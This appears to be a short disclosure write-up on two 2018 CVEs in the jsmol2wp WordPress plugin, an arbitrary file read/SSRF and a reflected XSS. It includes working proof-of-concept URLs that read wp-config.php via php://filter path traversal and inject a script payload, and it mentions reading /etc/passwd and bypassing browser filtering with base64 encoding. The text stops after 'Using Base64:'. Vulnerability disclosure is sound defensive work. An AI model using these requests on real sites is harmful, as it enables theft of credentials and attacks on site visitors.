 Version: 1.07
Link: https://wordpress.org/plugins/jsmol2wp/
A simple arbitrary file read and XSS vulnerability
Arbitrary file read & SSRF(CVE-2018-20463)
/wp-content/plugins/jsmol2wp/php/jsmol.php 137th line
The parameter $query of file_get_contents is directly controllable, so php://filter is used to read it. Of course, you can also use file:///etc/passwd to read the absolute path.
POC:
http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=getRawDataFromDatabase
&query=php://filter/resource=../../../../wp-config.php
As you can see, this is also a simple SSRF.
Reflected XSS (CVE-2018-20462)
/wp-content/plugins/jsmol2wp/php/jsmol.php 157th line
Interestingly, the payload here can be encoded in BASE64, so it can bypass browser filtering.
POC:
http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=saveFile
&data=<script>alert(/xss/)</script>
&mimetype=text/html; charset=utf-8
Using Base64: